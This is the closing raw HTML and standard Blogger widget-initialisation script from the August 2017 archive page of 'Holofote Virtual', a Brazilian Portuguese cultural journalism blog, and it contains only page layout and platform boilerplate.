</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 5
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Rodapé'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Imagens de tema por <a href='http://www.istockphoto.com/googleimages.php?id=9907478&platform=blogger&langregion=pt_BR' target='_blank'>sebastian-julian</a>. Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kWfRb4X4xujD7oXgX0-YUHglpzA:1769295383761';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5255079271062963297','//holofotevirtual.blogspot.com/2017/08/','5255079271062963297');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5255079271062963297', 'title': 'Holofote Virtual - Jornalismo Cultural', 'url': 'https://holofotevirtual.blogspot.com/2017/08/', 'canonicalUrl': 'http://holofotevirtual.blogspot.com/2017/08/', 'homepageUrl': 'https://holofotevirtual.blogspot.com/', 'searchUrl': 'https://holofotevirtual.blogspot.com/search', 'canonicalHomepageUrl': 'http://holofotevirtual.blogspot.com/', 'blogspotFaviconUrl': 'https://holofotevirtual.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Holofote Virtual - Jornalismo Cultural - Atom\x22 href\x3d\x22https://holofotevirtual.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Holofote Virtual - Jornalismo Cultural - RSS\x22 href\x3d\x22https://holofotevirtual.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Holofote Virtual - Jornalismo Cultural - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5255079271062963297/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8207138090398719', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'archive', 'pageName': 'agosto 2017', 'pageTitle': 'Holofote Virtual - Jornalismo Cultural: agosto 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Holofote Virtual - Jornalismo Cultural', 'description': '', 'url': 'https://holofotevirtual.blogspot.com/2017/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 8, 'rangeMessage': 'Mostrando postagens de agosto, 2017'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar-right-1', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar-right-1', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar-right-1', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar-right-1', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right-1', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar-right-1', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right-1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar-right-1', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar-right-1', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right-1', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right-1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right-1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right-1', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right-1', document.getElementById('Image23'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar-right-1', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right-1', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right-1', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar-right-1', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 54}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>